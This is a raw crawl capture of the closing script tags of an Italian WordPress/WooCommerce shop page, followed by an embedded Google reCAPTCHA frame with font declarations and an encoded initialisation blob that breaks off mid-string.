<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&co=aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8r9od9l1bl74
body_size: 48913
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XTmb3H7yDT6lWf03DG4Erw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XTmb3H7yDT6lWf03DG4Erw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XTmb3H7yDT6lWf03DG4Erw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wpHCpsKBwqzCvsKnexnClk/Cq8K1w47CgsO9XcONw7gYwo3CiMK/Imo1UzIrGcKXwqXComvDnlTCpBEswo0FwrjClsOoMcKFGAHDkkULb8OaworCtUx8VGktwrjCvwh3w5JOUW3DszbCnXEJM8Kaw4HDusK3w7o5JWDDoMOBwqXCgsO/AsO3QMO/f8KDw53DkFTDrirDscOxNMKQLA3CghN2IMOnwp8jEMOawpEsE8KKw6BOwpBxAsOuwqDDgMKpSTcWw7rDlsKvPh3Dh1XCmsOkETXDiTJWLUpjw7nCnVDDpCTDuQodR1/[base64]/Cp0XChl3DlsODw5UKRcKtVMKDJG7CsBcfw4PCr8O8wrBGw6XDjcKewpTDmlEeFMOewqLCm8K8w6l/VcOBXW3ChsOtLTzDm8KAYcKmV3p+RHNUw6ogV19KUsOtRcKLw6bCoMKDw7IVQcKtZcKgHR5rNMKCw6vDnUXDn2XCimnCoExUBsKEc8OAw4BXw7E3wq1lNjfCh8KuTwnDncKkecKaw51Bw5hzGcKAw5fCmsOOwoLDpx/DkcKCw4TCv8KofEbCjGg5ecO3wonDhMKPwo5rByQDPxLChjd+woPCvmg/w53CvMOFw6LCssO3wq3DhUfDvMO4w6DDqk/Cn0DCgMKpDhJZwqtjUWTCgsK4wpHCm3HDv3bDhcOLPwhpwo07w5IYahsnKlw1dRJzL8KtNcOVMMKvwrLCqSHCp8Oew5VPbx1yORnDiTctw5XCm8Ocw4zDqVxVwrLDmhZjw4TCnAhfw4Y/[base64]/DnjsGwoIgw7JPC0rDhlXClMODLMOkwoXDq8Ovwq/DrcKUHTfCjMKbdS